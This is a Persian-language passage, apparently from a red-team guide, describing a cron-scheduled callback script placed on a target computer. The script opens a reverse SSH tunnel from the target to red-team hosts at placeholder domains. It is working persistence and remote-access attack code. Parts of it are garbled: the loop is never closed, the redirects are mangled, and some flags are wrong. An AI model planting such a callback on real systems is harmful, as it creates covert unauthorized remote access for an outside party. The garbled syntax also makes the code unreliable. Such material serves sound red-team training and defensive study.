راهاندازي يك اسكريپت در crontab به منظور پاسخ به تماس در هر X . دقيقه به شدت توصيه ميشود كه بر روي كامپيوتر team red يك كاربر عمومي را تعريف كنيد (بدون امتياز دسترسي به پوسته). اسكريپت از يك كليد خصوصي (واقع در كامپيوتر منبع) براي متصل شدن به يك كليد سراسري (بر روي كامپيوتر red team) استفاده خواهد كرد. Red team از طريق يك جلسه محلي SSH به هدف متصل ميشود (در مثال زير، از localhost 4040p‐ ssh# استفاده كنيد).

```
#!/bin/sh
# Callback script located on callback source computer (target).
killall ssh /dev/null 2 &1
sleep 5
REMLIS=4040
REMUSR=user
HOSTS=''domainl.com domain2.com domain3.com''
for LIVEHOST in $HOSTS;
do
                                  COUNT=$(ping  ‐c2 $LIVEHOST | grep 'received' | awk  ‐F ','   ' { print $2 } ' |
awk ' { print $1 } ')
                                        if [ [ $COUNT ‐gt 0 ] ] ; then
                                                           ssh ‐R ${REMLIS}:localhost:22 ‐i
"/home/${REMUSR}/.ssh/id_rsa" ‐N ${LIVEHOST} ‐1 ${REMUSR}
fi
```